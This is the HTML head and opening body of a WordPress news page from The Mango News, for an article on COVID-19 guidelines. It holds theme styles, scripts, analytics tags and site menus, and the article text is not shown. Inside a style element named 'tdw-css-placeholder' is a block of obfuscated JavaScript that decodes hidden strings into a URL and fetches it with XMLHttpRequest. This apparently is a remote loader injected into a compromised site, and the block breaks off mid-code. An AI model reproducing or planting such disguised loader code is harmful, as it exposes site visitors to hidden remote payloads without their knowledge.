var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel='shortlink' href='https://themangonews.com/?p=176284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themangonews.com/api/oembed/1.0/embed?url=https%3A%2F%2Fthemangonews.com%2Fcorona-virus%2Fmohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themangonews.com/api/oembed/1.0/embed?url=https%3A%2F%2Fthemangonews.com%2Fcorona-virus%2Fmohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="310719512b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/category/corona-virus/",
                    "name": "Corona Virus"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/",
                    "name": "MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-176284 single-format-standard wp-theme-Newspaper td-standard-pack mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
